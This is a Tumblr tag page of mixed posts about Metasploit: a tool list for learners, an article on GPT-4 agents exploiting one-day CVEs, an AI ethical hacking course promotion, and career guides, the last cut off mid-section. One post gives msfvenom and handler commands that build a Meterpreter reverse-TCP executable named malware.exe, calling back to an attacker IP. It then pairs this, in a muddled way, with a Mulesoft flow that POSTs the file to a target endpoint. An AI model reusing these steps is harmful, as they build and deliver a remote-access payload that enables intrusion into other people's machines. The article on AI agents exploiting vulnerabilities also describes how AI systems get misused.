#Metasploit Framework
Explore tagged Tumblr posts
Text
3 notes
·
View notes
Text

Tools of the Trade for Learning Cybersecurity
I created this post for the Studyblr Masterpost Jam, check out the tag for more cool masterposts from folks in the studyblr community!
Cybersecurity professionals use a lot of different tools to get the job done. There are plenty of fancy and expensive tools that enterprise security teams use, but luckily there are also lots of brilliant people writing free and open-source software. In this post, I'm going to list some popular free tools that you can download right now to practice and learn with.
In my opinion, one of the most important tools you can learn how to use is a virtual machine. If you're not already familiar with Linux, this is a great way to learn. VMs are helpful for separating all your security tools from your everyday OS, isolating potentially malicious files, and just generally experimenting. You'll need to use something like VirtualBox or VMWare Workstation (Workstation Pro is now free for personal use, but they make you jump through hoops to download it).
Below is a list of some popular cybersecurity-focused Linux distributions that come with lots of tools pre-installed:
Kali is a popular distro that comes loaded with tools for penetration testing
REMnux is a distro built for malware analysis
honorable mention for FLARE-VM, which is not a VM on its own, but a set of scripts for setting up a malware analysis workstation & installing tools on a Windows VM.
SANS maintains several different distros that are used in their courses. You'll need to create an account to download them, but they're all free:
Slingshot is built for penetration testing
SIFT Workstation is a distro that comes with lots of tools for digital forensics
These distros can be kind of overwhelming if you don't know how to use most of the pre-installed software yet, so just starting with a regular Linux distribution and installing tools as you want to learn them is another good choice for learning.
Free Software
Wireshark: sniff packets and explore network protocols
Ghidra and the free version of IDA Pro are the top picks for reverse engineering
for digital forensics, check out Eric Zimmerman's tools - there are many different ones for exploring & analyzing different forensic artifacts
pwntools is a super useful Python library for solving binary exploitation CTF challenges
CyberChef is a tool that makes it easy to manipulate data - encryption & decryption, encoding & decoding, formatting, conversions… CyberChef gives you a lot to work with (and there's a web version - no installation required!).
Burp Suite is a handy tool for web security testing that has a free community edition
Metasploit is a popular penetration testing framework, check out Metasploitable if you want a target to practice with
SANS also has a list of free tools that's worth checking out.
Programming Languages
Knowing how to write code isn't a hard requirement for learning cybersecurity, but it's incredibly useful. Any programming language will do, especially since learning one will make it easy to pick up others, but these are some common ones that security folks use:
Python is quick to write, easy to learn, and since it's so popular, there are lots of helpful libraries out there.
PowerShell is useful for automating things in the Windows world. It's built on .NET, so you can practically dip into writing C# if you need a bit more power.
Go is a relatively new language, but it's popular and there are some security tools written in it.
Rust is another new-ish language that's designed for memory safety and it has a wonderful community. There's a bit of a steep learning curve, but learning Rust makes you understand how memory bugs work and I think that's neat.
If you want to get into reverse engineering or malware analysis, you'll want to have a good grasp of C and C++.
Other Tools for Cybersecurity
There are lots of things you'll need that aren't specific to cybersecurity, like:
a good system for taking notes, whether that's pen & paper or software-based. I recommend using something that lets you work in plain text or close to it.
general command line familiarity + basic knowledge of CLI text editors (nano is great, but what if you have to work with a system that only has vi?)
familiarity with git and docker will be helpful
There are countless scripts and programs out there, but the most important thing is understanding what your tools do and how they work. There is no magic "hack this system" or "solve this forensics case" button. Tools are great for speeding up the process, but you have to know what the process is. Definitely take some time to learn how to use them, but don't base your entire understanding of security on code that someone else wrote. That's how you end up as a "script kiddie", and your skills and knowledge will be limited.
Feel free to send me an ask if you have questions about any specific tool or something you found that I haven't listed. I have approximate knowledge of many things, and if I don't have an answer I can at least help point you in the right direction.
#studyblrmasterpostjam#studyblr#masterpost#cybersecurity#late post bc I was busy yesterday oops lol#also this post is nearly a thousand words#apparently I am incapable of being succinct lmao
22 notes
·
View notes
Text
Metasploit Framework Released with New Features

Source: https://gbhackers.com/metasploit-framework-released/
More info: https://www.rapid7.com/blog/post/2024/11/08/metasploit-wrap-up-11-08-2024/
5 notes
·
View notes
Text
Metasploit: Setting a Custom Payload Mulesoft
To transform and set a custom payload in Metasploit and Mulesoft, you need to follow specific steps tailored to each platform. Here are the detailed steps for each:
Metasploit: Setting a Custom Payload
Open Metasploit Framework:
msfconsole
Select an Exploit:
use exploit/multi/handler
Configure the Payload:
set payload <payload_name>
Replace <payload_name> with the desired payload, for example: set payload windows/meterpreter/reverse_tcp
Set the Payload Options:
set LHOST <attacker_IP> set LPORT <attacker_port>
Replace <attacker_IP> with your attacker's IP address and <attacker_port> with the port you want to use.
Generate the Payload:
msfvenom -p <payload_name> LHOST=<attacker_IP> LPORT=<attacker_port> -f <format> -o <output_file>
Example: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Execute the Handler:
exploit
Mulesoft: Transforming and Setting Payload
Open Anypoint Studio: Open your Mulesoft Anypoint Studio to design and configure your Mule application.
Create a New Mule Project:
Go to File -> New -> Mule Project.
Enter the project name and finish the setup.
Configure the Mule Flow:
Drag and drop a HTTP Listener component to the canvas.
Configure the HTTP Listener by setting the host and port.
Add a Transform Message Component:
Drag and drop a Transform Message component after the HTTP Listener.
Configure the Transform Message component to define the input and output payload.
Set the Payload:
In the Transform Message component, set the payload using DataWeave expressions. Example:
%dw 2.0 output application/json --- { message: "Custom Payload", timestamp: now() }
Add Logger (Optional):
Drag and drop a Logger component to log the transformed payload for debugging purposes.
Deploy and Test:
Deploy the Mule application.
Use tools like Postman or cURL to send a request to your Mule application and verify the custom payload transformation.
Example: Integrating Metasploit with Mulesoft
If you want to simulate a scenario where Mulesoft processes payloads for Metasploit, follow these steps:
Generate Payload with Metasploit:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Create a Mule Flow to Handle the Payload:
Use the File connector to read the generated payload file (malware.exe).
Transform the file content if necessary using a Transform Message component.
Send the payload to a specified endpoint or store it as required. Example Mule flow:
<file:read doc:name="Read Payload" path="/tmp/malware.exe"/> <dw:transform-message doc:name="Transform Payload"> <dw:set-payload><![CDATA[%dw 2.0 output application/octet-stream --- payload]]></dw:set-payload> </dw:transform-message> <http:request method="POST" url="http://target-endpoint" doc:name="Send Payload"> <http:request-builder> <http:header headerName="Content-Type" value="application/octet-stream"/> </http:request-builder> </http:request>
Following these steps, you can generate and handle custom payloads using Metasploit and Mulesoft. This process demonstrates how to effectively create, transform, and manage payloads across both platforms.
3 notes
·
View notes
Text
OpenAI Used to Exploit Real-World Security Vulnerabilities

Researchers from the University of Illinois Urbana-Champaign (UIUC) have uncovered the capability of AI agents to autonomously exploit real-world security vulnerabilities by leveraging large language models (LLMs). This suggests that these AI-powered agents can pose a significant threat to the security and integrity of various systems and networks.
GPT-4 Outperforms All Other Models in Vulnerability Exploitation
The research team, consisting of Richard Fang, Rohan Bindu, Akul Gupta, and Daniel Kang, reported that OpenAI's GPT-4 LLM can successfully exploit vulnerabilities in real-world systems when provided with a CVE (Common Vulnerabilities and Exposures) advisory describing the flaw. In their study, the researchers collected a dataset of 15 "one-day vulnerabilities" – vulnerabilities that have been disclosed but not yet patched – including those categorized as critical severity in the CVE description. "When given the CVE description, GPT-4 is capable of exploiting 87 percent of these vulnerabilities compared to 0 percent for every other model we test (GPT-3.5, open-source LLMs) and open-source vulnerability scanners (ZAP and Metasploit)," the authors explained in their paper. This stark discrepancy in performance highlights the alarming capabilities of the GPT-4 model in comparison to other widely used tools and models. What are AI Agents? AI agents are a combination of large language models and automation software. These agents can autonomously perform tasks and make decisions based on their understanding of the world, which is derived from their training on vast amounts of data. In the context of this research, the AI agents were wired to a chatbot model and the ReAct automation framework implemented in LangChain, giving them the ability to understand and act upon security vulnerabilities.
Concerning Implications for Cybersecurity and the Future of Exploitation
The researchers' findings have profound implications for the cybersecurity landscape. Daniel Kang, an assistant professor at UIUC, warned that the ability of AI agents to autonomously carry out exploits that open-source vulnerability scanners cannot find is a game-changer. "If you extrapolate to what future models can do, it seems likely they will be much more capable than what script kiddies can get access to today," Kang said. This suggests that as AI models continue to advance, the capabilities of these AI agents in exploiting vulnerabilities will likely surpass what is currently accessible to even skilled cybercriminals, posing a significant and escalating threat to organizations and individuals alike.
Challenges in Defending Against LLM-Powered Exploits
The researchers explored various approaches to mitigating the risks posed by these AI agents. They found that denying the LLM agent (GPT-4) access to the relevant CVE description reduced its success rate from 87 percent to just seven percent. However, Kang believes that limiting the public availability of security information is not a viable solution. "I personally don't think security through obscurity is tenable, which seems to be the prevailing wisdom amongst security researchers," he explained. "I'm hoping my work, and other work, will encourage proactive security measures such as updating packages regularly when security patches come out."
Cost-Effective Exploitation and Potential for Escalation
The researchers also examined the cost-effectiveness of these AI-powered attacks. They computed the cost to conduct a successful LLM agent attack and found it to be $8.80 per exploit, which is about 2.8 times less than it would cost to hire a human penetration tester for 30 minutes. This staggering cost-effectiveness, combined with the potential for AI models to surpass the capabilities of even skilled cybercriminals, suggests that the threat posed by these AI agents is not only immediate but also likely to escalate rapidly in the future. As the AI landscape continues to evolve, the cybersecurity community faces a daunting challenge in staying ahead of these AI-powered exploitation techniques. The race to develop effective countermeasures and proactive security measures has become an urgent priority, as the implications of these findings could have far-reaching consequences for the security and resilience of digital systems worldwide. Read the full article
2 notes
·
View notes
Text
0 notes
Text
Advanced AI Ethical Hacking Course: The Future of Cybersecurity

Cybersecurity is evolving rapidly in the face of increasingly sophisticated cyber threats. Traditional methods of protecting systems and networks are insufficient, as attackers leverage artificial intelligence to breach defenses. To counteract these threats, the Advanced AI Ethical Hacking Course equips professionals with the skills and tools to protect digital infrastructures using cutting-edge AI technologies.
This guide explores the intricacies of this advanced course, including why it’s essential, its detailed curriculum, the tools you’ll master, and how it prepares you for a lucrative career in cybersecurity.
Why AI is Transforming Cybersecurity
AI has fundamentally reshaped the cybersecurity landscape. It empowers ethical hackers to automate routine tasks, identify vulnerabilities faster, and predict potential threats. However, cybercriminals have also weaponized AI, making traditional security measures inadequate.
In 2024 alone, AI-enhanced cyberattacks accounted for over 50% of global cyber incidents. As AI grows more sophisticated, its attacks and defense applications will continue to expand. The Advanced AI Ethical Hacking Course prepares professionals to meet these challenges by teaching them to harness AI’s potential for good.
How the Advanced AI Ethical Hacking Course Prepares You
This course offers a unique blend of cybersecurity principles and AI-driven methodologies. It enables participants to:
Understand AI Integration: Learn how AI enhances ethical hacking techniques to counteract advanced threats.
Develop AI Models: Build and train machine learning models for intrusion detection, malware analysis, and more.
Simulate Cyberattacks: Create realistic attack scenarios using AI to test system vulnerabilities effectively.
Automate Security Processes: Use AI to streamline vulnerability assessment and penetration testing tasks.
The result? A highly skilled professional capable of staying ahead of cybercriminals in an ever-evolving digital world.
Course Curriculum: A Deep Dive
The curriculum of the Advanced AI Ethical Hacking Course is designed to ensure participants gain comprehensive knowledge and practical experience. Below are the core modules and their components:
Module 1: Foundations of AI in Cybersecurity
The role of AI in modern cybersecurity.
Basics of machine learning, neural networks, and data analysis.
Overview of ethical hacking frameworks and their integration with AI tools.
Module 2: AI-Driven Threat Detection
Leveraging AI for real-time threat identification and mitigation.
Building models to detect anomalies in network traffic.
Case studies: Successful applications of AI in cybersecurity.
Module 3: Penetration Testing with AI
Automating reconnaissance and exploiting vulnerabilities.
Using AI-enhanced tools for penetration testing.
Hands-on labs: Conducting simulated attacks using AI algorithms.
Module 4: Adversarial AI and Countermeasures
Understanding adversarial AI attacks.
Techniques to protect AI systems from manipulation.
Building robust defenses against AI-driven cyber threats.
Module 5: Malware Analysis and Prevention
Identifying malware using AI classifiers.
Training deep learning models to recognize ransomware and trojans.
Practical labs: Reverse engineering malware with AI tools.
Module 6: Capstone Project
A real-world simulation of AI-driven penetration testing.
Presenting findings and proposing actionable cybersecurity strategies.
This structured learning pathway ensures that every participant leaves the course with advanced skills and a robust understanding of AI-powered ethical hacking.
Tools You’ll Master
One of the highlights of the Advanced AI Ethical Hacking Course is its hands-on approach to learning. Participants gain proficiency in the following tools:
TensorFlow and PyTorch: For building machine learning models used in threat detection and analysis.
Metasploit AI: Enhances traditional penetration testing capabilities with AI-driven insights.
Kali Linux with AI Add-ons: A complete suite of tools for AI-enhanced ethical hacking.
Snort AI: Combines real-time intrusion detection with machine learning.
IBM Watson for Cybersecurity: Uses natural language processing to identify and mitigate threats.
Mastering these tools ensures participants can tackle real-world challenges effectively.
Real-World Applications of AI Ethical Hacking
The practical skills gained from an Advanced AI Ethical Hacking Course translate into diverse real-world applications, including:
Corporate Security Testing: AI-powered penetration tests simulate sophisticated attacks to expose and fix vulnerabilities in corporate networks.
Government Cybersecurity: Protect critical infrastructure and sensitive data from nation-state actors using AI-enhanced defenses.
IoT Device Protection: With billions of IoT devices connected worldwide, AI helps safeguard these devices from exploitation.
Financial Systems Security: AI detects and mitigates fraudulent transactions and secures payment gateways.
Healthcare Cybersecurity: Protect patient data and medical devices from ransomware and unauthorized access.
Career Opportunities After Completing the Course
Graduates of the Advanced AI Ethical Hacking Course are highly sought after across industries. Here are some roles you can pursue:
1. AI Cybersecurity Analyst
Monitor and protect systems using AI tools, ensuring real-time threat mitigation.
2. AI Penetration Tester
Specialize in using AI to find and exploit vulnerabilities in systems and networks.
3. Adversarial AI Researcher
Focus on developing defenses against malicious uses of AI.
4. Cyber Threat Intelligence Specialist
Analyze trends, predict future attacks, and develop strategies using AI.
5. Automation Security Engineer
Automate repetitive security tasks with AI to improve efficiency.
6. AI Cybersecurity Consultant
Advise organizations on implementing AI-driven solutions to enhance their security frameworks.
Ethical Challenges in AI Ethical Hacking
While AI is a powerful tool, it also introduces ethical challenges that every professional must address:
Dual-Use Technology: AI can be used for both good and malicious purposes. Ethical hackers must ensure their work adheres to legal and ethical standards.
Privacy Concerns: AI’s ability to process vast amounts of data raises questions about user privacy.
Bias in AI Models: Ethical hackers must ensure AI systems are trained on diverse datasets to avoid biased decision-making.
Accountability: Determining responsibility when an AI system causes unintended harm remains a gray area.
Addressing these challenges is a key component of the Advanced AI Ethical Hacking Course, ensuring professionals use AI responsibly.
Certifications to Supplement the Advanced AI Ethical Hacking Course
After completing the Advanced AI Ethical Hacking Course, earning certifications can significantly boost your career prospects. Below is a detailed list of top certifications, including their focus areas and direct links to explore them:
1. AI+ Ethical Hacker (AI CERTs)
This certification focuses on equipping ethical hackers with AI-based tools and techniques to counteract advanced cyber threats. It emphasizes practical applications like AI-driven penetration testing and adversarial defense strategies.
Key Highlights:
AI in threat detection and malware analysis.
Adversarial AI and countermeasures.
Real-world applications in cybersecurity.
Who Should Pursue This? Professionals who want to specialize in integrating AI with ethical hacking.
👉 Learn more
2. Certified Information Systems Security Professional (CISSP)
Offered by (ISC)², the CISSP certification is globally recognized as a standard for information security expertise. It covers eight domains, including AI-driven cybersecurity strategies.
Key Highlights:
Covers access control, cryptography, and AI in cybersecurity.
Emphasizes risk management and advanced security practices.
Validates expertise in designing and managing security systems.
Who Should Pursue This? Mid-level and senior professionals aiming for leadership roles in cybersecurity.
👉 Learn more
3. Offensive Security Certified Professional (OSCP)
This hands-on certification from Offensive Security focuses on practical penetration testing skills. Its AI-integrated modules allow professionals to test AI-enhanced defenses effectively.
Key Highlights:
Real-world penetration testing scenarios.
Hands-on labs with AI-enhanced tools.
Training on exploiting vulnerabilities in AI-powered systems.
Who Should Pursue This? Ethical hackers looking to demonstrate their technical prowess in AI-based and traditional systems.
👉 Learn more
4. AI in Cybersecurity Certificate (Stanford Online)
This program offers a deep dive into how AI can be leveraged in cybersecurity. It includes case studies and hands-on projects using AI for real-time threat detection.
Key Highlights:
Covers AI models for network security and malware detection.
Explores ethical challenges in AI applications.
Hands-on experience with AI algorithms and cybersecurity frameworks.
Who Should Pursue This? Professionals interested in the academic and technical aspects of AI-driven cybersecurity.
👉 Learn more
5. Certified Adversarial AI Specialist (CAAS)
This niche certification focuses on adversarial AI, teaching professionals to identify and mitigate attacks designed to exploit AI systems.
Key Highlights:
Techniques to protect against adversarial AI attacks.
Developing robust AI systems immune to manipulation
Comprehensive training in AI-specific security protocols.
Who Should Pursue This? Those specializing in securing AI systems and applications from emerging threats.
👉 Learn more
Why Certifications Matter
Earning certifications validates your skills and enhances your professional credibility. They are essential for standing out in the competitive field of AI-driven ethical hacking. Each certification offers a unique value proposition, helping you tailor your career to your interests and expertise.
These certifications not only complement the Advanced AI Ethical Hacking Course but also open doors to leadership roles and lucrative career opportunities in cybersecurity.
How to Get Started
Enrolling in the Advanced AI Ethical Hacking Course is a straightforward process:
Research the best platforms offering the course.
Choose a program that aligns with your goals and budget.
Prepare by brushing up on fundamental cybersecurity and AI concepts.
Dedicate time to practice hands-on labs and projects.
Conclusion
The Advanced AI Ethical Hacking Course is more than just a training program, it’s an investment in your future. By mastering AI-driven ethical hacking techniques, you position yourself at the forefront of a rapidly evolving field, ready to tackle the most sophisticated cyber threats.
Leap today and secure your place in the future of cybersecurity. The world needs ethical hackers armed with AI expertise, and the Advanced AI Ethical Hacking Course is your gateway to making a meaningful impact.
0 notes
Text
Navigating Ethical Hacking: Five Steps for Success
In our increasingly digital world, ethical hacking is a critical skill for safeguarding sensitive information and systems. Ethical hackers, or "white hats," play a vital role in identifying vulnerabilities before they can be exploited by malicious actors. Here, we outline five essential steps for success in ethical hacking.
If you want to excel in this career path, then it is recommended that you upgrade your skills and knowledge regularly with the latest Ethical Hacking Course in Chennai

1. Build a Strong Foundation in Networking and Security
Before diving into ethical hacking, it’s essential to have a solid grasp of networking and cybersecurity principles. Understanding how networks operate and the basics of security will set you up for success.
Key Areas to Focus On:
Network Protocols: Familiarize yourself with TCP/IP, DNS, and HTTP.
Security Concepts: Learn about firewalls, intrusion detection systems, and encryption methods.
Resources:
Online courses (e.g., Coursera, Udemy)
Books like "CompTIA Network+ Guide to Networks"
2. Master the Tools of the Trade
Ethical hackers use a variety of tools to assess security vulnerabilities. Familiarizing yourself with these tools is crucial for effective testing.
Must-Know Tools:
Nmap: For network discovery and scanning.
Metasploit: A framework for developing and executing exploit code.
Wireshark: For network protocol analysis.
Practice:
Hands-on experience is vital. Set up a lab environment to experiment with these tools.
3. Learn Programming and Scripting
Understanding programming is essential for ethical hackers. It enables you to write scripts, automate tasks, and understand how applications can be exploited.
Recommended Languages:
Python: Great for scripting and automation.
JavaScript: Important for web application testing.
Bash/Shell: Useful for command-line tasks and automation.
Resources:
Online coding platforms (e.g., Codecademy, freeCodeCamp)
Books like "Automate the Boring Stuff with Python"
With the aid of Best Online Training & Placement programs, which offer comprehensive training and job placement support to anyone looking to develop their talents, it’s easier to learn this tool and advance your career.

4. Stay Updated on Cybersecurity Trends
The cybersecurity landscape is constantly evolving. Staying updated on the latest threats, vulnerabilities, and hacking techniques is crucial for success.
How to Stay Informed:
Follow Blogs and News Sites: Websites like Krebs on Security and Threatpost.
Engage with Communities: Join forums and groups on platforms like Reddit and LinkedIn.
Attend Conferences: Participate in cybersecurity conferences and workshops.
5. Practice Ethical Hacking Regularly
The best way to hone your skills is through regular practice. Engaging in Capture The Flag (CTF) challenges and using platforms designed for ethical hacking can provide valuable experience.
Recommended Platforms:
Hack The Box: A platform for practicing penetration testing.
TryHackMe: Offers guided learning paths for various skills in cybersecurity.
Focus:
Set up personal projects or participate in ethical hacking competitions to apply what you’ve learned.
Conclusion
Navigating the world of ethical hacking requires dedication, continuous learning, and practice. By building a strong foundation in networking, mastering essential tools, learning programming, staying updated on trends, and practicing regularly, you can set yourself up for success in this dynamic field. Embrace the challenge and contribute to making the digital world a safer place!
0 notes
Text
🧠 Which Cybersecurity Career Path Is Right for You? A Complete Guide to GRC, Pentesting, SOC, and More
The cybersecurity industry is booming—and so is the demand for skilled professionals. But with so many different career paths available, how do you know which one is right for you?
Whether you're a student, a career switcher, or an IT professional exploring new opportunities, this comprehensive guide breaks down the most in-demand roles in cybersecurity. We’ll explore the pros, cons, required skill sets, and what kind of person each role suits best. From Governance, Risk & Compliance (GRC) to Penetration Testing and Threat Hunting, here's how to navigate your InfoSec career journey.
🔐 1. Governance, Risk, and Compliance (GRC) Analyst
GRC analysts are the policy and compliance specialists of cybersecurity. They ensure organizations meet industry regulations and maintain strong security frameworks.
Key Responsibilities:
Implement and audit security standards like ISO 27001, NIST, and PCI-DSS
Manage organizational risk and ensure regulatory compliance
Communicate with stakeholders, auditors, and security teams
✅ Pros:
Less technical and more strategic
High demand across various industries
Often offers remote work flexibility
❌ Cons:
Heavy documentation and reporting
Less hands-on with technical tools
Who should consider GRC? If you enjoy policies, frameworks, and coordination—but don’t want to dive too deep into code—GRC could be a stable and rewarding path.
🛡️ 2. Security Operations Center (SOC) Analyst
SOC Analysts are the frontline defenders of an organization, monitoring, detecting, and responding to real-time cyber threats.
Key Responsibilities:
Monitor security logs and alerts using SIEM tools like Splunk or QRadar
Investigate potential breaches and anomalies
Coordinate incident response efforts
✅ Pros:
High demand and strong job security
Hands-on experience with cybersecurity tools
Gateway to advanced security roles
❌ Cons:
Rotating shift work can be stressful
Frequent false positives in alerts
Who should consider SOC roles? If you enjoy fast-paced environments and problem-solving, SOC analysis is a great place to start your InfoSec journey.
🧪 3. Penetration Tester (Ethical Hacker)
Penetration testers, or "ethical hackers", simulate real cyberattacks to identify and fix vulnerabilities before bad actors can exploit them.
Key Responsibilities:
Perform security assessments and exploit testing
Create detailed vulnerability reports
Use tools like Burp Suite, Nmap, Metasploit, etc.
✅ Pros:
High earning potential with freelancing options
Ideal for technical minds who love breaking systems (ethically)
Globally recognized certifications like OSCP add credibility
❌ Cons:
Competitive and sometimes oversaturated job market
Requires continuous skill upgrading and practice
Who should consider pentesting? Tech-savvy individuals with a hacker mindset and curiosity for how systems work will thrive in this role.
🧠 4. Threat Hunting & Incident Response
These roles go beyond prevention—they focus on detecting advanced threats and minimizing the damage after a cyberattack.
Key Responsibilities:
Conduct forensic investigations and malware analysis
Identify and stop APTs (Advanced Persistent Threats)
Collaborate across teams to ensure swift incident remediation
✅ Pros:
High impact and visibility in security teams
Opportunities to work on cutting-edge threat detection
❌ Cons:
Requires deep technical and investigative skills
Often a niche area with fewer entry-level opportunities
Who should consider this field? If you're detail-oriented, love detective work, and thrive under pressure—this is your domain.
💡 Final Thoughts: What Cybersecurity Role Fits You Best?
There’s no one-size-fits-all answer in cybersecurity. Here’s a quick summary:RoleBest ForTech LevelWork StyleGRC AnalystPolicy-minded communicatorsLow-MidDocumentation-heavySOC AnalystFirst responders to security alertsMidHigh-paced, shift-basedPenetration TesterCurious ethical hackersHighFreelance/technicalThreat Hunter / IRInvestigative minds, APT-focusedHighNiche, fast-response
Before choosing a path, ask yourself:
Do I enjoy hands-on technical work or strategic oversight?
Am I comfortable with on-call or shift work?
Do I want to specialize or stay broad?
Each role offers unique challenges and opportunities. Research, experiment, and—most importantly—stay updated in this fast-moving field.
Watch video - Which Cybersecurity Role Is Right for You? | GRC vs Pentest vs SOC & More (Pros & Cons)
#CybersecurityCareers #BestCybersecurityRole #GRCvsPentesting #SOCAnalystGuide #EntryLevelCybersecurityJobs #CybersecurityCareerPaths #PenetrationTestingJobs #ThreatHunting #IncidentResponse #InfoSecRolesExplained #EthicalHackingCareer #CybersecurityJobOptions #WhichCybersecurityRoleIsRightForYou
#CybersecurityCareers#BestCybersecurityRole#GRCvsPentesting#SOCAnalystGuide#EntryLevelCybersecurityJobs#CybersecurityCareerPaths#PenetrationTestingJobs#ThreatHunting#IncidentResponse#InfoSecRolesExplained#EthicalHackingCareer#CybersecurityJobOptions#WhichCybersecurityRoleIsRightForYou
0 notes
Text
Cyber Security Jobs Salary in India: A Lucrative Career Path in the Digital Age

As digital transformation accelerates across industries, cyber threats have grown in both volume and complexity. Today, cybersecurity is no longer just an IT concern—it’s a critical business function. With this surge in demand, cybersecurity has emerged as one of the most rewarding and future-proof career domains in India and globally.
At Jaro Education, we consistently guide professionals toward high-growth tech careers, and cybersecurity is among the top-recommended fields for long-term job security, relevance, and financial growth. In this article, we explore cybersecurity job roles, the average salary for each, and what it takes to succeed in this ever-evolving field.
Why Cybersecurity is a High-Paying Domain
The increase in data breaches, ransomware attacks, and cloud vulnerabilities has made organizations highly dependent on skilled cybersecurity professionals. From banks and hospitals to startups and government institutions, all sectors require robust security frameworks, making cybersecurity experts indispensable.
Cyber Security Job Roles and Average Salaries in India
1. Cyber Security Analyst
Average Salary: ₹5 – ₹8 LPA
Top Earners: ₹12+ LPA Cybersecurity analysts are responsible for monitoring and defending an organization’s networks and systems. They conduct vulnerability testing and respond to security breaches.
Required Skills: Network security, SIEM tools, firewalls, incident response
2. Ethical Hacker / Penetration Tester
Average Salary: ₹6 – ₹10 LPA
Top Earners: ₹20+ LPA Ethical hackers simulate cyberattacks to identify security weaknesses in systems before malicious hackers do.
Required Skills: CEH certification, Kali Linux, Metasploit, scripting
3. Security Architect
Average Salary: ₹20 – ₹30 LPA
Top Earners: ₹40+ LPA Security architects design and implement secure network infrastructures and oversee security protocols at the enterprise level.
Required Skills: Cybersecurity frameworks, network architecture, risk assessment, cryptography
4. Chief Information Security Officer (CISO)
Average Salary: ₹40 – ₹80 LPA
Top Earners: ₹1 Cr+ CISOs lead the security strategy for an entire organization. This executive-level role comes with great responsibility and equally high rewards.
Required Skills: Leadership, risk management, compliance, strategy
5. Security Consultant
Average Salary: ₹10 – ₹20 LPA Security consultants work independently or with firms to evaluate a company’s cybersecurity needs and provide solutions.
Required Skills: Communication, cybersecurity tools, policy development, auditing
6. Incident Responder / SOC Analyst
Average Salary: ₹6 – ₹12 LPA These professionals are the first line of defense when a cyber incident occurs. Their role includes threat detection, containment, and recovery.
Required Skills: SIEM, malware analysis, digital forensics, real-time monitoring
Factors That Influence Cybersecurity Salaries
Experience & Certifications: Professionals with certifications such as CISSP, CEH, CISM, or CompTIA Security+ command higher salaries.
Industry: Sectors like banking, e-commerce, telecom, and healthcare tend to pay more due to the sensitivity of their data.
Location: Cities like Bengaluru, Hyderabad, Mumbai, and Gurgaon offer better compensation packages.
Company Size: MNCs and tech giants typically offer better pay and global exposure.
Career Pathways and Education
To pursue a cybersecurity career, one may start with a B.Tech in IT/CS or BCA, followed by specialized certifications or a Master’s degree in Cybersecurity or Information Security.
Jaro Education, in collaboration with premier institutions, offers industry-relevant cybersecurity programs tailored for working professionals and freshers alike. These programs focus on:
Network and system security
Ethical hacking and penetration testing
Cloud and application security
Compliance and governance
Final Thoughts
With increasing digital adoption, cybersecurity professionals are among the most sought-after and well-compensated experts in the tech industry today. Whether you're an IT fresher, a system administrator, or a software engineer looking to pivot, cybersecurity offers tremendous scope for growth, stability, and high income.
0 notes
Text
Best Career Options After BCA or BSc IT in 2025
Published by Prism HRC – Leading IT Recruitment Agency in Mumbai
Just graduated with a BCA or BSc IT in 2025? First of all, congratulations. That’s no small achievement. Second, take a breath. You’ve officially stepped into one of the most exciting and opportunity-rich industries of our time: Tech.
But let’s be real. With so many possible directions, the question isn’t whether there’s a path for you. It’s which one you should choose. And that’s where most freshers get stuck.
The good news? You don’t need to jump straight into an expensive master’s degree or follow whatever everyone else is doing. Your BCA or BSc IT degree already gives you a strong foundation. Now it’s all about building on it with the right skills and a bit of direction.
So let’s dive into the best career options available to you after BCA or BSc IT in 2025, along with exactly what you’ll need to get started.

Software Developer or Software Engineer
If you love building things and solving problems with code, this one’s for you. The demand for developers continues to grow, especially for those who can work on full-stack or backend systems.
What you’ll want to learn: Languages like Java, Python or C++ Front-end tools such as HTML, CSS, JavaScript and React Back-end frameworks like Node.js or Django Version control with Git and GitHub
Why it’s a great choice: It offers good salaries, remote work flexibility, and a clear path to tech leadership roles down the line.
Data Analyst or Data Scientist
If you’re someone who enjoys working with numbers, identifying patterns, and pulling insights out of chaos, data might be your playground. Every business is collecting more data than ever before, but very few know how to use it effectively.
To get started, focus on: Excel, SQL and Python Data visualization tools like Tableau or Power BI Libraries like Pandas and NumPy Basic knowledge of machine learning concepts
Who it suits: Those who think logically, enjoy numbers, and want to work closely with business teams.
Cybersecurity Analyst
Let’s not sugarcoat it; cyber threats are exploding. Businesses everywhere are looking for smart people to help them stay safe. If ethical hacking, network security, or digital forensics excites you, this is a high-impact, high-reward career.
Where to focus your learning: Networking fundamentals Security tools like Wireshark and Metasploit Cyber hygiene and encryption Certifications like CompTIA Security+ or CEH
Why this field is booming: Even entry-level professionals are getting placed in Security Operations Centers (SOCs) with just six months of training and practice.
UI/UX Designer
Not every tech career requires hardcore coding. If you’re visually inclined and enjoy making digital experiences easy and beautiful, UI and UX design could be your sweet spot.
Skills you’ll need: Figma, Adobe XD or Sketch Design thinking and wireframing Usability testing A basic grasp of HTML and CSS (optional but helpful)
Why it’s a strong option: A great design portfolio matters far more than your degree, and demand is rising fast across startups, product companies, and agencies.
Cloud Engineer
As more companies move to the cloud, they need people who can help them build, manage, and scale systems securely. Cloud engineering is one of the fastest-growing fields globally.
Things to master: Platforms like AWS, Microsoft Azure or Google Cloud Containerization with Docker and Kubernetes Cloud networking and CI/CD pipelines Certifications like AWS Solutions Architect or Azure Fundamentals
Why it’s worth exploring: It’s a future-proof path with a serious skills gap, which means higher pay and great job security.
Digital Marketing (with a Tech Edge)
You don’t have to be a coder to thrive in tech. If you love content, storytelling, psychology, and data, digital marketing offers a surprisingly strong career track, especially for tech-savvy professionals.
What to learn: SEO and SEM using tools like Ahrefs, SEMrush or Google Ads Content marketing and email automation Google Analytics and social media strategies Marketing funnels and A/B testing
Freshers fit in well here: Startups, tech companies, and marketing agencies are always looking for digitally fluent people with a fresh perspective.
DevOps Engineer
If you’re the kind of person who enjoys scripting, automation, and behind-the-scenes tech infrastructure, DevOps might be your calling. It’s all about integrating development and operations to make software delivery faster and more efficient.
